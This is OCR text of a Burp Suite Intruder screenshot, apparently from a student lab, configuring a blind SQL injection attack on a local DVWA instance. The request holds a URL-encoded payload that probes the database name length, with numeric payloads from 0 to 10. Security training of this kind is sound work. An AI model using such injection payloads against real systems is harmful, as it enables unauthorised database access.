 Burp Suite Community Edition Burp Project Intruder Repeater View Help 1 100 % A Пт, 20 дек. 22:30
R2 rpbo-fadeev-2 master go build pr3
Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://localhost:4280 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /vulnerabilities/sqli_blind/?id=1%27%20AND%20LENGTH%28database%28%29%29%3D§§%20AND%20%271%27%3D%271%20&Submit=Submit HTTP/1.1
2 Host: localhost:4280
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Accept-Language: ru-RU,ru;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=d1ca5149fae810e679e0e6da25d689c6; security=low
17 Connection: keep-alive
18
19
Search 1 highlight 1 payload position Length: 843
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 11
Request count: 11
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 0
To: 10
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit
Remove
§ Payloads
Resource pool
Settings
Event log All issues Memory: 166.1MB
JSON Minify